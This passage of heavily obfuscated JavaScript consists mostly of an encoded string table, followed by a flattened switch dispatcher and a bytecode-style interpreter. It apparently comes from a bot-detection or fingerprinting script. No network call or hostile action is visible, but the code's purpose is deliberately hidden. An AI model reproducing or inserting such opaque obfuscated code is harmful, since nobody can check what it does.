<O\x07Ac\f4$D^>]Y}MW\n\r8\v-IA\'WY2\x00B\x3fFN\n]\rq\\1TC+rO\fY!Y>KLQ3\f>ILP%rV}\tZVl;G4\\AH<\vwHE8&O6Z_$IH&_N\r\"YdUJA\x3f<\x00+KKSTh8B:ZJ\x071\nek\x07Af~UkSJ7N%VZ\b^W)SsBN>+[0^\nY*\x00\f]4\b<RsF]Rp|C#FW4]\bP2^AY\vt:SZG$\f&Y2]_#}^GD qP]T:J!4X_\n*\tNK$QV}\tXv\\RS\x3f1T+\fD_x\bK$QV}Xv\\RC+rGWD6X\x00yY\x40\b2Xv\\]P> NbBJx]N[0M\vC>7+\tHP>\' O6\f^RYZlR\x40Yu1XzcL%d\vBKYwR2^Y\nVS(VVyH\b=^iV#\nKS\x07B%PAB+Q\x00-H[Z>\"E,HT%Z_4^AVVf1D[\\%rej-\x3f\rYs*]\\}UJA\x3f<MLr0yY\x40\b2X-TSb~RnKL\nT%CyK\f\v(\rSG\\9Y\rI,E#X,WX;\n<SFZ$W*\b0OOV\rQ$Y8P[FYq\\*\vL13Rb^E\n(#TOEu]7U\x40BhVo.M^RxL#S[_/\\,I<>U\'XXB#U^w\t>\vRb[9^t-MI[y\x07Y`T\vVO:\t]P9>V\'KYQ)h0D%uW*ILA#<\b6JQ^\x3f\rYsAJ\v]tYsI\x40$&I-\r\v_L\x3f\\WY9MZ\\]\vq\n\\<RcM70YA4\\K]YW;\n<SFZ$_&\t9\t[$HY}J\x00W\fVqW*ILA#<\b6JQ\rC$\r\x3f*]\\+\vZ)^/\tkIW0,IT^D4W7N\\h(;N4\fAT*A$Z\x00\v)1[8^)F7\rI\vX\x3fTxDG\n\r3_:PPb_4U,\x00^YyYBxD[N\n]\rq\\0Rc\n E6XVVlJLK]YqYeH\x077\n{]$D^>UayKRV&\t-\x07A\bh\'S2DS\x00_%\n/P9RAV>=Nj\f_L8]4GP\v3Rb[c:R-\n\x40q1\x07_>MD98\r+H]#rA.ONq\x00C\x3fV[\\XD4X}D\x40X:7T\'\x07\bBK\n\x3f]D7*]Mb\x40> O5CCDR%\x07C*IT\n\vE+;\x07.<ExB\vQ>]HRP`\\:\tNG-J;yJQ\tEqHH[P\n)K6A\x07Tc\f$A0C_B)0XjVSN\vX4X*\b:^1O,CRjY$M[F\v\f4X}IJM>UoC94FB8Q/,BAAw|A0D4TKyA\f\bBMbBX/:O&JQs\x07\x00^!Z[,)+\bw{T*E\bVYlVB<OY\nSqF]Rq|D+ZT91\rN4OAW8Q-\x40H/!E`O\vE\x3fVHlZ\v2VyBT(\'P6K\b\rC$}Z\x07\fVfM}BWP)&I,\bD\x00V#T9AJ\f]tD9\r[%\x3fA.ABKT\x00\f]4NY`^;HAPuU1O/FR5VO\"JF8)6BCQh[1#MBK\n!]B\x3fK\\\b\vD/*UAN<>U\'YIQE6XB\x3fZP3\r\"[]8%^XC(\vw[[\\0:SJQh[7/^SlVE#PBDRQ<\rbDT8{]\x3fL\nT%Cq`RV&\t-\x07J\b8Y\x3fE6\vEZYl\x00[D%ZG\x07\n\r-dNI<;DbSBKYxY$M[F\f_88F[Pw\'L.O\b\vE>WlP\x40XQ4\v-F[Z8Y E6XPy[\x404K]\tL]/*UAf|A0\t^5TEAJ\fXS\v-HXwJoRlO\vX5]\tQsMP\v^MbB\tb|M\'B\ns\x00_>HJ\f_/M1BX\"E\x07Xs HqVA\f\v2\rP;HJFj=TbX\x00^5ULqMZ]z_:SGZ.U{\tn\tEqHEyQP\v8\r+H]8Y3R%Js\x00_>H[CLs\v\t/BG/\'R,CXQR%IlA\f\bSqF]Rw|A0\rXS4J0KP[1S\x00dQNGjoOlXME4\x00\x00_\x3f\\Y_2`]n>Y E1F\v8V<(8C\x07q\r^1BWAw|N\'^3T}V\x07H%JG\b\\PB`\r^2B[]%tjC9sQP\nSS/Q-\x40C%6\x00rJ\rXS4J0KP[1S\x00vFb|M\'B\ns\x00_>HJ\f_/M1BX\"E\x07XsH#^A\t\fQ\r8\f3S\\9W<O6CKVX3N%J\f_88F[Pw\'L.OZV\vQ$Y8P[F1Y\vt>UGw\f&R;/ELC\nD(PjQ\v{YX-\tLT>:l-\x00\v-\f]YqV[F\nWYu\r^9NAT&+l-\x00\v-\fX\x070YA\f=>Brf:I1M^\rr\x3f\x00\x07D4L\vu\rY\"AZ[);O,CyW*_qM\bP0:SFZ$\v.[\x3fXXQN!H\x3fPG\v]q3B[Pj|A0\vXT>A4K\\\tL\r 1D[\\%rJj_8\x07[Y#Fp\b\n8\fM\\[G3;=CxAXCs\t(%S\t\f4>X\v[]#{\f6\vC\fXE4\x07YyO\n36HA_&\t9\nLW*_qM\b%\"fwUG/\'R,CXQV=]Yx\\\x00VS(+N\x40[hJoT;O%ZH)K\n/P+FSbV;S\fdW=J%WO\x07/_b\n$J4U,\x00^Yq]*YZVJTvL+\tCP$&HyJC^XA=AJXV/*UA8Y$A.OBl4)Y_[Z\bL^lSdUJA\x3f<\x000M\\B4IB8[VRQ9:f/0^\nYq[C4GA[\f/*UAN$*Tx\"WB\x3fD>Q\'VX/*UAN<>U\'Y\\SqDYI>QP\\_A \r+R][j|P0\f^N!HI}VRS2+UZV> n\\B4N2P[\x00\n/3Bz\n{\f+KNSTT>Y#JV]q>KZPp~C-\rLB#A4VXS$Q6T_Y+A/^S}YZ[\f\v2\r6*ILA#<kOOQDH#^A\t\f7\n36HA\b,<C6\nE^CxL#G[\\\n36HAwJ&Y2EVCwR2P[\n\n>\v-]P> NcBXYP#IH(CID98\r+H]s\x3f1T+\fD]K\nl\\\x075VF:[SGd3M\'JZR_:S\v4wSN8&U0\r\n0]4\"ZA6\f\v2\v\t/B`Su80J\'\x00^QR%$\x07B%PA0;WsCb|XX+HI}YRS81B]T> f7\rI\vX\x3fV\\}K\f\v2\v\t/Bz(7C6MI\rV%]OxARQ<\b>WS\x3f1T+\fDW*Y$M[!.*+[H7[\b:MZ\rC>\x00\f]4\x00V\tQ-\r+H[L:~CnKL\nT%CyN\n/P+OFF7^{\f\'Mk\fY2=H#^A\t\fL\x07q^>TV[)J4U,\x00^Yy\x00Y_}Q\tRV&\t6CwJoIdEKg#D\"Z]\b\r}M1BX2_!\b6OXS>]YDxG\n\r3_qN\\r/7R#E\r0B\x3fD>QWNg^1BWAb^|T*DW^Q$Y8P[N\nX/*UA>Y6O,\vXA0\x00Hk^\b\t\vuV\rvR_0\tnZ[}V2H\x3fZG\x07\n\rV\\9M\x3f[zF7\rI\vX\x3f\\\\V#ZA\f_),ZfzBnA^%C#Js\x00\v)1N8&U0\r\b$U;YqxP\b)Rc[7)S\fKQ$Y8P[N\nX+Uz(7C6K^VZRl/(7PGN\b\r}P6IGc|P7BWjY$M[F_\r8\t-TJc[4U,\x00^Yq\x00]*YZVJs1\x40[]q^)V#\nKR]yY}UG/\'R,C^Q\x00V=\x3fAH8BQn\v[H8&U0\r\n\vXS>p\fS8Q>KZP9J\f(MZ\rC>\x00\f]4N\f)\r<S\x40Gp~R\'O\vLQ$Y8P[N\nX4X+OFFd\x07 E4^S_8\x07[C4GA[N]\v5qTJ[>J&H+ R\x3f\x00H[>VQFN]\v5qC\x40[/JsnB5H6^AC\n1\\+OFFd7T*\fNBTY4\f}K]\r_/M)HFQjG~T*\nYQE(1Y#VPP/:<O\x07fc[sTkE\r^A0U_qV[F\n.VR+\bw|C*X>a]S\v>V\x07W),\v]lQsI1-K1^#ZA8\\PNOXV{YX+OFF4\fCV\x07x\tY^%PE\\>\v0I\x071:I1MNRlUE\'^GF\nL\v5qS]L&R+Y$Fj\x40!SPfw[]8%^\vXC(%WG\t\tQ\vs8]P> NbB#A,Q\r)_LP:;O,YL\nT%CyKW),\tKZ${T*E\bVCj_qM\b\ff1D[\\%rEj_L#X#Q\x07P-M}SGG%\x00p\f#MK\r\n%X\x07\x3fZMCS3YVwUX/:O&^\bO%VY_^GC\x074Pok/F-\tEqHY9VFH\n-NJFd7N%BRG\f\x3fJHj\bW\n\t<\rP6[]#|T0oE8v\x3fb\x07CQ>/KJA#<+]X>\x00Wl\\H\nvUJA\x3f<\x00\'K\bSs]ND7\\H\nc[]#|P0\\V\rA0UXlPu\\}DNA)O!AS\n>ZL=SRS43KVy%p\ty\nLWw\\V8Y\fs:Q\\d3T!\vf#X#QVQ><OcZ)[skXC^C9!MPBQ;>KCL1\t0^\nYq]DY\\\b$3<RP&7\x00+\n_L8]Y9VFH+CqDNA)O!JXB#UHyV53<\vc\n7L1Qp\\Y9MZ^*_5-U\x40GbU&R;CY\vC4C%B\n(\vP<F[V\"W=RbC[=\rWjVSN\n.Q\x00-BY\t#Y4I,F{>\\_4K\x40Qu^9NAT&+l-\x00\vJ,XO#JED\n36HA>[ \t9E\r^A0UHlK]\r_\v/51S]\\/|L\'\rM\v`OlKSV&\t-\x07A\b>;SlX3Y%H\"dP;Eu^+UVy%n6\vC\fXG#\vwPu\\}AF[+>Y\fI]_w\x00D\"E\x07C3Q6INY&O!JQ\tEqHCj]G Vy\rW83K`^BK-VB\x3fK\\\b\v]`BM+\t#Y&R;/EJ\n#RS_m\\H<&k\x40VlQzI\r_j_q^\bAQ>/KJA#<9\rC$\r0AB)SqF]Rw~I}K^DY9PQ[\\%\vRsSG\\9Y<E:XQ8A=Fy\t]tE7N\\)\x3fP.^^Vx\tYN>RE\ng1D[\\%zTnQyVE#PBDCLB)Q&WJ> O5C^QE6O\x07H%JG\b\\\r8}\b>Y&Y2VTT>D\x3fJPDCLB)Q&WJ\n>;Sl\rO\x07\n%Z_6\n/RbAd+P\'\\\v^\"Z\x07[0S\b\fs8[+5\f6\vC\fXZ4\x00B5\n/RsSG\\9Y<E:]Y5V\\sQZBMbSA3\x077d\fY^C9\x3fZMCVq\rsAF[#:$D^>]YxDS\t\fY\t<\rP-[]#|T0oE8=Z[\nRlDagZ \t9K\rVRl\x00D\"A\x074)\r:TtGL;FjY0TPV[CL\vt\r+R][j:I1MIG=HyZ16HA/Y3F6X3TxX&4\fS><OS\x3f1T+\fDW*_yIT^B),\t[G32<T0\nO\fX[4Y9]\fOBmD]rUN< \x00\'^^D\x00\x07TQA\f\r-dNI/Y&R;/EK\nl\x00\\V\'^GFLs2WCP>=Ny\nLWTC9Zs\b[_\v$v\\YT8W=,MK\r\f\\,MP\v}\r\"SGG%\x00rN\'\n:E>]8SY}+DG+&E/^]_J}A4XT(8eAZ[);O,K^S4]_4K\x40Q\v5qCJY/3T\'^QR#B#{N\nXS/*K[{+70ODC4BD\x07)]Mb[]#|M\'Bw\\E8L\x07\fB+;\x07f\x07/]nWY2\x00B\x3fPN\n]\rtX1RCYwJ \\>\vX[4Y9\x40VB)Q:IHA\"^iF-\tEqH}Q\b\b_\r>^\x07GcL70XOT]\x3f/plKn#J\r8\v-I[7\'N!C\x3f\\#PJ]q\\>TA8)V#\n\nKC\n(0CQ+*BRV+1HjR%\x07CqIZQu\vY\"RQ%70KIVLg#D\"Z1\twD>7Nj\r_J7N%VZ\b^W)V\v-B[\x408rF7\rI\vX\x3f\\\\V\'^GF\fL\v5sBT8\'M\'\r^\fME4\x00\x00_\x3f[\tQ//6TJb\'N!C>X*IT^B)Q/WCLb~EkXL\nT%CqJW\nu\\0\vF\x3f[1\f`\rO\x07}\x00\\P7J[\n3_wSN$_3\f-OCS2XWY9MZ\\]\vtwQ\x40\\.Wb\t\x3fJ\vX\x3fC\x3fZVC\n36HAc\f$A0C^B#\\\\<^G\rVY(+N\x40[jzNk\\8O\x07H%JG\b^WtQ\x07-F_b\'N!C%]K>M]EX\f*<O\x07Ad\x07 E4^^QR)\x00\\V2^F^AE/*UA#J<2\fX\vla)YYK[]\vs\'Sf\'N!CxL#A[Y\ruV^2F]^b_4U,\x00^Yq\x00]*IT^S4SsRVf~FnZG}YT}[RS*SsbMf;iR\'_\r#\\\\&MTVY(+N\x40[b{[$\fXWM\fx\x07D%\\]N\n_/bS[/&\t9\x00K\faN\x07H%JG\b^B;\n<SFZ$_{[+^^2C4\\A]4P1FY\\-&O0J\rC$\r\x3fJY\nE\x07/_bINC#3T-Y\x3fY8P[J\fL\vs9BLA#7t;OS\n%Z\x07Y%G\n\r3$s\bwmxOI`NX}K\x07!R1RCYh*/\f#^L\nT%CyN\n/X>\x408_{/X^7N%VZ\b^Wt:SZG$W \bkM]\rGy\\X\x3f\\AW)V\v9H]qL{S5\n^%Z_4I\bP%\vY$DNF/Wb+]D44J4QA\"INC#3T-\x3f\rYl\r\f6:SZG$W&#X\nCyV\x07H%JG\b\\](vLT9rxO\vE\x3fT0]GW\r+R][h[<A4\nMX#Z\x00^4Mt\v>\tHP>\x3f;G*&D\vX!\r#L=JPV*]\x3f\r1C\\fU\x3fO \nFTs\x07N9VA\n/RsM\\>7S1A]X5}E\n2\r}\v\rE&&F-G)E\"Cs7\n1&:U\\\\%p\f`E\b\x40sXWK$SY0\f4N\\Ah*{\ty\x00K\fbNL\"Z]g\r+R][j|S6\fZW_J,]YYxBOWXQ<\x003^\x07A\"!\f#M\nR\x3f\x00,\\[>\v0I\x0717T7D_0A(AS<\r*JJ[>{]n\rY2\x00B\x3f\b\r}\vM$ZGw\f/6S\x00V#T\x3fZBF1.:BAv+$A1KSFYP[\t\vu]\x07:EHYh^~NC\fH\x3fL\\\tY]\n:2kpQ/\'GOR#\x07r8QS\t\\XD)B\v)BAQ%hElO\v&V#H%ZGN_*21\fljq!n,x !r39}MP\b\r8\rJ:\tHP>\'3R#O\vEy[xrt554;-5cjg%\rw\x07!m3_Jj_qP\b\b_,D]P/A,K\f^\x07}D\\6ZA%\v8\x07wXP(>`JKXYGA2X}pjw\r;\rD\'_)E4H#ZG92]YdUN<<D-E6}0MT\v/Wqrax\v$e<|:8s&*z}r*W]\r8:UJGxM=%^/E0Y4MP$1>#bkj2d\x071o-)`62axBH\x001\t$UJA\x3f<[%_)Y5\x07%C/\f1RCYf\"UDE4OYMP\b\r8\r\f#IZY&[5P7Q|S>O_IP\b\ro\f1RCYf\"Up1OR#\x07#G/m[S[\x3f>]\x3f\vXY4\fge.^>KCz\tn\rV+Y2WN>\v0I\x0717T7D$+Jx]NN0LPFHK\r8\v-IVw|S\'\r^S9\ncX7J[\n3Wv\\FSb6 R#v#TyKO\f\v(\rSRJ1\t>L\nT%CyKW\n\t<\rP:A\x40&o6\\D\n[kV\x00C5ZS^M+^_P%rs;Hw\x00.~(RW\t_)>S\x40G\v.TAj\x3fC4Y>M;Eu3K\b/^)V#\nZX}YL}J\b=#]`^\x40sK{L&R;C^^l\\4V\x07W)VYqIJM>[b^XV\r^7\\:O;ZVVV|BM:]P> Ny\x00^GJ4HqYZVJ^uMwI\\d3L.KOV_5HxN\v_(\fwIC+\'EkO_QR\x3fEp\bWJ`^\x40vRV+1Hj\npDYBlKH\x001\t$S]L14\bc\x00\fYB=T4G\n\r3YVwFPd7T7DW_H2K\x07WPB`YvUJA\x3f<]$\nD[(KyS*_\"Z]P> NbW^h};\\Q-Y\x40\b2X+\v]14\b6JQs\x07_8QRDCL\v$0AAc7T7D_%X\x07jIT^B:D[:=T-S%&Y#V[P1X+F&1Ej[RGjY$M[D18}\b$QtTl\x00EC#Y>M\x40VB)Q0I\\A81T-Z4]Y^EDCLB3\f}tJAhJo,\\k\rV(Z_>RWK]\r*JJ[>p^D\n\\JVI/W\vu\x40Jg[6D`\tj\\<V<Ix\x00t\fyP^+B\\Ab{\'K^SkD5Y q0Y#[I\x40$&I-\rV\rC9ZqQP^%-5-U\x40GbUN4F0\x00H<OAF\n_9+UZV> Eb\rE[^%\x07L3SPF\f)<Bi$><\x00-N%UO4\\\x3fs\x07AZ$Z3R0S_U;Y\"X\r_5:\x07N$+M \fFQC4Y>MhNWQ8\v0Cc\nz\tn-\x07\fX=d;RB(WYsW|$>^\"^<3B#RTVXQ/0KYP.8\"T+\fD\f^\x00\x404eZ\b]\t`W:Pq+7\tlE,E8xL[\t4+H].J+-I6I\f5ZC28-^Xw|H#N\bE47C2JG$S\x07b^Y+5U#OS\n(ZL\x3fX\x40\x07\fq:M&\t_Y+4O0\x07KNH#~RSB\tqF_E S+\fDS0\x07X!KD\f\v(\r}\vTA9M$\f-I\r5\b\tC$SYJ\n\vE-S>X&! ONLP-\bX=SKq+G\x3fhXn\\E:!Oh}JTDS:eTRq3S\'CJLT0\x074QQDD)\n1\x07[9=PjJW\tEq+Yb,W\fVtVK-B[\x408rF7\rI\vX\x3f\\\\V#ZA\f_)Q/WCLb:I1OK\rB<Y\"HVXWtD>TJ~M&6R\vXD4%AVP.\v=:T\\T-|C#FW%DYYKOR1^<K\x40F/_{!YV\x00k^4P\bSE/*UA>Y!T-V\vJxX,OE)\n1\x07I\x40$&I-\r\r_L#X#QP-\twSG\\9[3R%GC\"]\bPyHOVXD","]=^V-)","\v+qJY","L","H\\\n","uPX\x07-8:T[","6T{G\x3f&E&",",\t2E\x40Y","C0K\vx3N%jg*",">O%\nD","7R4\nI!X#_","Z>EYw\f",")HL","6\t*W","/R[a3\x077","nOSZ}XY","})2",",\x07&","O^% \x40!PG\x07\f\b,)>\x40J",";S\x00K\t",")\x00:","\x00\x07TqLA\x07\n8PFA\"\'Tb\x00K\v_q\x07\r7V[\x07","\n^","%\\","\n\v8\r30RAA","<FCf> A%","u V\"\x00\"L%VG6\f-\v","B\"\x07","Y0H5oY","6 ","Z8y(OP","","<PW","]V[\t\f\'/\f0I"," \'C]\\< 7\r]\rG!"," /(BMQ8$E0%_P4","{]/W;T\'K\vEqH\"[\t\nQ/6CJ+Wu","/>SFZ$%3T\'","C6\n\\.x3N%","\fYPD4B#`Q\x07\nB","\x07\t<OZ#&S",".","\f>EKE","/&R#\x00^>T:<L#KW+4,SNX:","[","HP>5 O5O\r","\r(6JJe&+W0\nM","4GE\t\f\f","^\"5\x07_0F","S>\x00\x404QA","\r.6EJ","xr)","TP",",^","e\x40Z&3N","/50wGZ>1A1","s","\v","H=ZX9(C","\x076E",":>QN\'Go\nD_D7\x07\rot67Q=/\x07,B]F","Tk","\x07Z87N6^YkTB#KG\x07V","\n\\+V+r\vc>PV^\bk7L<OPWN>/\r&",")\\","\n36HAb7TbJY%YV[WW,vi1_Nb_\bq(.C0K\\Q2zti$W|\x3f","}W\"kIf\x00lT\f#\x070;>1vL\r-6C!\"kt(54{)Ht%*$P>:sDB\t#\"A\b5c>8j:Hv2:+2\x07sn\x07!9W7k;v:\f6yux\"<\t=:fDM#j%A\b5c8l:HL2\x3f;2\x07sjo\x0769W\'7k5;|:6yOx\'\t>:nDB\t#j\"b=c>8n:Hv2<;2\x07sn\x0789W7nJ;v:\f:yux <\t9*fDB/#j\'A\b5c8l:GT2\x3f;2\x07sl\x00\x0769W/7k5;~:6yex\'\t<\t>:lDB\t#z\"A\bc>8~:Hv28;272:sn\x07>9W7k;v:Gyux+<\t=:fDB;#j,A\b5c8l:Hz2\x3f;2\x07sj\x0769W77k5;u:6yex\'\t0\t>:pDB\t#j\"A\x071c>8g:Hv2:D2\b\bsn\x0769W7o;v6yux!<\t;*fDM+#j\'A\b5c>8l:Hf2\x3f;2\x07sio\x0769X\r7k5;g:6yex\'\n\t>:hDB\t#P\"A\bc>8n:Hv2=2\bsn\x0769W7l5;v:\fyux/<\t=Efgw/#j3A\b5cA8l:GT2\x3f;2\x07si\x0769W#7k5;f:6yux\'(\t>:lDB\t#j\"A\bc>8c:Hv2<D2\bsn\x07$9W7n;v:\fyux\'<\t>\x00fDM#j1A\b5c.8l}P2\x3f3\b1dJ^>bv,^.Fe8lT|D1o-1fE\x076G\"\vc2\x3fnF:\f>:fgR8\\17k=q054nj/\x3f!G>1qDw\x3fa\b4~GvlTc6\x070>\v\x07\x07d{^>g%\"k4M:7B~(*I=B3RurC#6k33u53B~1*IP\x07fnE;&3a ~O$e\"0Y\r\'\x3f04-\x07NNt\v4Ki&.7v5>f0~t%52>1p{\x0053a x*Y~6l0~t%*+>:fWB\v4*k8v#})Ht!6)(%C\rHCt\fa\b\'{F5X54lP78>\rRVt\ba\b%~Mv;i=~s\t\x3f058f\x00B\v6Y;2K>7tD\'B~#.1d{^a\b\'{J\'u(57~Ht\'\x3f\v\t>78fn^}U\x07\"k>7sE3B~\"/H\fP\x07fnFa\b,x90e\"=~t\">/dDB\ba!I<_4l\rY/)5$&(2rny5a\fk.7vAB~(*D21a~m\x00\vx,+k>G2D3T2RsS0<%>!ez6a y%4X5\x3f}ys40\'91<fnR\v6a+k><~\x00\x07l5~\b[","Y(e\n\b/","3\f0I\\","Q!","8\v","Y0",">\r>SJ","_G%=T;O","F\\L$","=f+O","M-kE<\x07","LA\x07\f","42f[A8","3PQ","T>xvv\t3+","[Z\v3\v=0CJ","5y9MZ\n\v","\bV!",">W",">\r,T`G#;N\vEC4","\fE4l5[G\r","L=Sf4\n","LuY0","LP\b","0+x","#O\fZ8","8\x07HL","1RCY","","/KNA, M","Y","\tY\r",".:IF\x40\'","CT$\'A%Y","C6K]","R\'ZD4","~","NoH",",",":J\x40C/4:I.\x07","# ","e\v0,i*%","P","\t","\n","8\rS[G","lz(","\f+","\x3f","DCP+\'PE[\x00Y4","","\r","U3^","T<]Z\n"," c~f-;5 :>b}p(e\x00$f","k,`Y4{1`1WNJ=(GF{Ww","(\x076","A]T\'!","<A_","KF","S1<0D","u R\"o8PX\n>32N[F\f t\'^P","U1XZ4",">QV\n","\t<\t,SNA/:A,O","{Ih","\n;HXFj:7D+\n/V(\x07\rS\x40S};\t1FB\\)WI,\b\n3U#\x07T","/"," E#O-D4\x00&D6QT\n*8+","D","D+ZNH","^$\\V\r","u\\]&ILf);P6*D","\rA \x00A",")+pF[.%","=VF8>\v0I\\","\x00_#Z[-\r4","XG>","\nPW\f\v}/*\x40F[","\x00>\x40Jl",">\v0I",")__G/!I-\rxB=\x00","B\"","rST\n&)KJG>","-\rGD4[4","","7TOZ4\x00\x07T","-\x07\'DE4","",">SL]/","Y2Wy\t","j532xfq(\x00E!\fXE","2^V<","8H\x3f","7T!\vh1R%$_0RF\'",";3SyT&7","c>Ka",">91SbP>;C1","T[G/&","XP*8+fLA#7b+Y","H\'VV32\r\t","BA\x40\' A O","Z<6C%","Q\vD","3\v-R_","","(\r5H^\'\x07l\"F[;\t>\n0U","\v-\fJp\b","O\v\x3fY%\x07[0S",":","\"A,",")nFwtdPF\x07\r\x00RF>\v51\'Aap\x3f1bG+LK","].J","\\]","\rH2JA","\x07<","E0C`>H#|Z\b\n3","z,!C0O5V\x3f^","\n39^","_06B5Zt","\\A9","T[G#\x07R-S9X<1\x07_>MF","CNA+Z0M#\b\x07V5YD<Z",":ZL\f\f.","S+","P4\x00=H0[Y\r=/\x07,B]q+3","FV%C","\"L:ZG","AFG/","D4","4:\x40NYj3T!\v\nC4Y","S8\x07L%\\]#-\v0I","Z\b28","QFF#;L+SV\x3f","\fT#",">4NJ","D44J4QA","DZF\n","<YR\x3f\x00\x40J[\f-",".\f\'","5>O ","\x00B\rZ4;G","[;x","AFY/\'3T*","8M\x00","*Oa6","DC\\/&h\'\nM","\v4:","6\r\x07B\"\\Z","&\\","T)7L\'K\vX\x3f=N=JQ8/6SV","B\"1H","B#zT","!N"," E/\f\\7[=1H\x3fKy\r3,","HAC%1E1\x00BP4","\x40S,","fG","S\'7TK\rR%\x07","3B","","<P\x40","0IBZ\x3f7D-D","B$\\]8","<KFP$\n","3S","\t$(I","\'\r7uJF\x3f&","9;F6(O","\x00Y0S56-,%B","#Y8RP","~m9(03\b:","9","\f_G",";S+F","RN","=U6X(S%","\x0081/UnE\t&",")\x00","\\","",",TXZ8",";N,X(S%","A%^m","\fCH>JA","]\x400G\v5EPhE2^","V#5","H=S\\","Y0J0KZ.\r0,N\x40[9","6d%ZX","X5","1r",".>T#7CD%]","\"L7C","LSO","1SM","\x07O\tT4$U4Sg\x07\n","0","_2",":\x00","b","&","0",":QC","","^>\fb\n_","*\x07","S#H#","3HM","[P\v","\x40\n","}Gr[G79<",")\r\t","yT:[4s\n","h\x07D\'ZG9\x071\n+B","a1D\x3fC4Y>M"];};var Yp=function r3C(Db,fwC){var mqC=r3C;while(Db!=sw){switch(Db){case fD:{xWC[HU()[kp(QE)].call(null,X8C,OWC)]=function(ISC,HsC,OwC){rU.push(W1);if(MF(xWC[HU()[kp(fU)].call(null,Wc,vb)](ISC,HsC))){Gw[PQ()[F4(H0)](Lp,Id,z6,k4,qv)][HU()[kp(GN)](Fj,IE)](ISC,HsC,r3C(Bk,[T6()[R1(Jf)].apply(null,[rz,N4,R2,wQ]),MF(MF({})),HU()[kp(Jf)](vm,LA),OwC]));}rU.pop();};Db+=AG;}break;case Cn:{XX();CkC=FqC();VWC();SCC();SJC();Db=kM;tU();EwC=wb();LMC();}break;case In:{nh(Sn,[tsC()]);PkC=s6(lC,[]);U5=s6(Hw,[]);nh(Rw,[tsC()]);KsC=nh(hW,[]);fnC=nh(nn,[]);nh(B9,[tsC()]);Db-=EW;}break;case sM:{var XwC;return rU.pop(),XwC=bf,XwC;}break;case sO:{Db+=gs;rU.pop();}break;case RD:{FG={};vnC=function(t5){return r3C.apply(this,[GP,arguments]);}([function(Ef,FBC){return r3C.apply(this,[ss,arguments]);},function(QSC,PSC,O5){'use strict';return ROC.apply(this,[FS,arguments]);}]);Db=sO;}break;case Uq:{nh(pO,[]);mMC=nh(Bk,[]);Db-=Jn;nh(O,[tsC()]);(function(hCC,dqC){return nh.apply(this,[S8,arguments]);}(['0','m7H8L','cLccmBHhBBBBBB','OB0c','LmBB','0B8m','KmLc0','K','Km','KB','O7','B','0O808mHO8m','KBO0','KBBBB','m','O','OK','L','Kh0L','KBBB','7','KhcK','OKmBBBBB','LmBBBBB'],cp));Ml=nh(bO,[['0B87hBBBBBB','K','O77hBBBBBB','L8','L0','m77L7hBBBBBB','0O808mHO87hBBBBBB','0OcOmmL','B','m7H8L','cLccmBHhBBBBBB','c','ccccccc','OOHBHOL','m0','KOc','KBO0','cK8O','LOHmc','m','KK','Kc','H','KO','KL','O0','Oc','LB','LK','H7','OB','O','KB','K8O','L','LBBB','KBBK','0888','O888','KBBBB','OBBB','LBB','K8','7','OBKm','888888','KhHL','OhKK','0','8','LO','K7','HH','c0O','K0','OL','KhmH','Kh0L','LmBBBBB','OBK','KBBB','OOOO','KhcK','OBB'],MF(MF(H0))]);ww=function nAjAsdSbmB(){function nH(){if(this["Yd"]<l(this["h5"]))this.Xs=DL;else this.Xs=md;}function Ax(){this["Gn"]^=this["Gn"]>>>16;this.Xs=px;}tm();Zd();function Qm(){this["Ac"]=(this["Ac"]&0xffff)*0x1b873593+(((this["Ac"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Xs=DQ;}function DL(){this["Ac"]=Lx(this["h5"],this["Yd"]);this.Xs=fP;}kB();function pc(EW,ZL){return EW+ZL;}function PK(){return N.apply(this,[x,arguments]);}var dQ;function Lr(){return jB(`${xQ()[hx(nL)]}`,KL()+1);}function cx(bQ,BP){return bQ!=BP;}function Rv(Vm,ds){return Vm==ds;}function ZH(Jc,NL){return Jc in NL;}var Jn;function Xm(){return XQ.apply(this,[PP,arguments]);}function D5(){return ["z0:D+*lQK","\t8H5&M;4\x3fYBEA2a>/0\v`3Y+*MH1<kD_929 =`9\x07L+.WN0","#\"1\b)8My9LH\x3f0\'\nSN%a/#=\x00\'vH5#Z","%:fMmreoj$bq0C\x07\n7v","","%<2"];}function Zd(){gc=! +[]+! +[]+! +[]+! +[],Rd=+ ! +[]+! +[]+! +[]+! +[]+! +[],CW=[+ ! +[]]+[+[]]-+ ! +[],jd=[+ ! +[]]+[+[]]-[],Qx=+ ! +[],lL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Gr=+ ! +[]+! +[]+! +[],dH=! +[]+! +[],Jm=+[],dL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Gx=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}var Sv;function X5(){return jQ.apply(this,[NW,arguments]);}function VL(){this["Ac"]=this["Ac"]<<15|this["Ac"]>>>17;this.Xs=Qm;}function w(GK,Ps){return GK<<Ps;}function l(a){return a.length;}function Oj(){return bx()+Lr()+typeof br[xQ()[hx(nL)].name];}var br;function Dn(On,XK){return On>>XK;}var OW;function A(){return Y.apply(this,[jd,arguments]);}var KP;function vW(){return tr.apply(this,[bB,arguments]);}function HL(){return N.apply(this,[Cc,arguments]);}var Tx;var tB;function jc(Pv,vK){return Pv>vK;}function fP(){if([10,13,32].includes(this["Ac"]))this.Xs=Bs;else this.Xs=hK;}function Y(kv,q){var lr=Y;switch(kv){case vm:{var d=q[Jm];d[d[qB](pP)]=function(){this[gB].push(this[Z](undefined));};Y(NW,[d]);}break;case Xr:{var V5=q[Jm];V5[V5[qB](HB)]=function(){this[gB].push(w(this[qL](),this[qL]()));};Y(Fr,[V5]);}break;case Lj:{vj=function(QK){this[gB]=[QK[bP].v];};gx=function(j,qx){return Y.apply(this,[Zx,arguments]);};Wc=function(fr,pH){return Y.apply(this,[fK,arguments]);};vr=function(){this[gB][this[gB].length]={};};YH=function(){this[gB].pop();};tB=function(){return [...this[gB]];};rK=function(EP){return Y.apply(this,[jr,arguments]);};KP=function(){return gP.apply(this,[tW,arguments]);};OW=function(){return gP.apply(this,[Kv,arguments]);};g5=function(){return gP.apply(this,[Fs,arguments]);};zB=function(){this[gB]=[];};Lm=function(){return UQ.apply(this,[x,arguments]);};qm=function(gQ,hv,WK){return UQ.apply(this,[Nc,arguments]);};qd=function(){return UQ.apply(this,[tn,arguments]);};fj=function(gd,JW,HP){return UQ.apply(this,[kx,arguments]);};Rr=function(pr,BQ,mj){return 